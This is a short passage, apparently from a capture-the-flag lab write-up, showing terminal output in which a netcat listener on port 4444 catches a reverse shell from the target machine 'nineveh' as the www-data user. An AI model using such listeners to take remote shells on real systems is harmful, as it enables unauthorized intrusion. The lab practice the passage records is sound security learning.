 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.30.249] 39768
Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 21:32:13 up 18:12,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$